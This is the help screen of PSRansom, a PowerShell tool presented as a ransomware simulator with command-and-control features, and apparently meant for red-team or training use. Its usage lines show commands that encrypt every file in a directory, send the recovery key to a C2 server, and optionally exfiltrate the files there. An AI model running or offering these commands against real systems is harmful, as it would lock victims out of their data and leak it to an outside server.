 PS C:\Windows\System32\Pwned> .\PSRansom.ps1 -h
PSRANSOM
---------------- by @JoelGMSec ----------------
Info: This tool helps you simulate encryption process of a
generic ransomware in PowerShell with C2 capabilities
Usage: .\PSRansom.ps1 -e Directory -s C2Server -p C2Port
Encrypt all files & sends recovery key to C2Server
Use -x to exfiltrate and decrypt files on C2Server
.\PSRansom.ps1 -d Directory -k RecoveryKey
Decrypt all files with recovery key string
Warning: All info will be sent to the C2Server without any encryption
You need previously generated recovery key to retrieve files